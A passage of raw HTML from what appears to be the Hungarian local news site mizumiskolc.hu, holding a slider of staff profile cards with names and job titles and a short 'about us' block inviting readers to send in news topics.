datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a 